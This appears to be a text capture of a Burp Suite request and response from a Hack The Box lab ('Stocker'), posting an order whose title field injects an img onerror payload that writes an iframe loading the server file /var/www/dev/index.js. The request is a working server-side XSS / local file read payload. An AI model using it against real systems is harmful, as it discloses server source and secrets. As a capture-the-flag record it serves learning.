 Request
Pretty Raw Hex
\n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: */*
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Content-Length: 293
10 Origin: http://dev.stocker.htb
11 DNT: 1
12 Connection: close
13 Cookie: connect.sid=s%3ADKNWDzJzASr3-4IeWZpwswkMGOhQRMWT.xn3VzRqq8Xglryx%2B%2B4ckwR%2FINzsneWoGCY7NDBlXXuY
14
15 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8f",
"title":
"<img src=\"xasdasdasd\" onerror=\"document.write('<iframe src=file:///var/www/dev/index.js height=1000px
width=1000px></iframe>')\"/>",
"description":"It's a rubbish bin.",
"image":"bin.jpg",
"price":76,
"currentStock":15,
"__v":0,
"amount":1
}
]
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 20 Feb 2023 21:00:42 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-m+TjQH89btbK0k8LAFAu/crHVak"
9
10 {
"success":true,
"orderId":"63f3df7a67375fbf2a3fe38c"
}
INSPECTOR